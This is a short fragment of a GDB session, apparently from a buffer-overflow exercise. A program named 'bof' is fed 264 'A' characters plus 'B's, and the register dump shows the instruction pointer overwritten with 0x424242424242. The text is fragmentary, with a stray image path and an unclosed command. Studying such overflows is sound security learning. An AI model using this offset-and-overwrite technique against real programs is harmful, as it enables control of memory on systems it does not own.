 0x555555555286 <__libc_csu_init+70> mov edi,r12d
Starting program: /home/jwj/ /bof $(python -c 'print "A" * 264 + "B" * 6
0x7fffffffde10 ?? 42424242
r11 0x246 582
r12 0x5555555550c0 93824992235712
r13 0x7fffffffe000 140737488347136
r14 0x0 0
r15 0x0 0
rip 0x424242424242 0x424242424242
eflags 0x246 [ PF ZF IF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
--Type <RET> for more, q to quit, c to continue without paging--